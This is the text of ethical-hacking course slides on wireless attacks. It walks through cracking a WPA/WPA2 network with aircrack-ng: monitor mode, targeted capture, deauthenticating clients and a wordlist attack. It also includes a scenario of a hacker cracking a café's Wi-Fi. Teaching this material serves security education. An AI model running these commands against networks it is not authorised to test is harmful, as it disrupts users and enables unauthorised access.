UNIT-IV WIRELESS HACKING
9

Wireless hacking – Air crack- Cracking WEP – WPA/WPA2 wireless network using air crack –


Evil twin attack –Log-in protection mechanisms – Captcha validation flaw – Captcha RESET flaw –
Manipulating user-Agents to bypass captcha.







![How Air crack Works
1.Enable Monitor Mode
•airmon-ng start wlan0
(Enables packet sniffing mode)
2.Capture Packets
•airodump-ng wlan0mon
(Lists available Wi-Fi networks)
3.Target a Network
•airodump-ng -c [channel] --bssid [target BSSID] -w capture wlan0mon
(Begins capturing handshake packets)](https://image.slidesharecdn.com/ethicalhacking-4-260131091338-97d253b9/85/Ethical-Hacking-4-pptx-wireless-network-8-320.jpg)
![4.Deauthentication (Optional – speeds up handshake capture)
•aireplay-ng --deauth 10 -a [target BSSID] wlan0mon
5.Crack the Password
•aircrack-ng capture.cap -w wordlist.txt
(Tries to match the password using a wordlist)
Modes of Attack
• WEP Attack: Uses weak IVs to quickly recover static keys.
• WPA/WPA2 Attack: Captures handshake and runs dictionary attack.
• Real-World Example
• Café Scenario: A hacker sits in a coffee shop, captures handshake from a customer connecting to Wi-Fi,
and cracks the password using a commonly used dictionary list.
Limitations
• WPA/WPA2 can only be cracked if a weak password is used.
• Fails if handshake is not properly captured.
• Dictionary attack depends on the strength of the wordlist.](https://image.slidesharecdn.com/ethicalhacking-4-260131091338-97d253b9/85/Ethical-Hacking-4-pptx-wireless-network-9-320.jpg)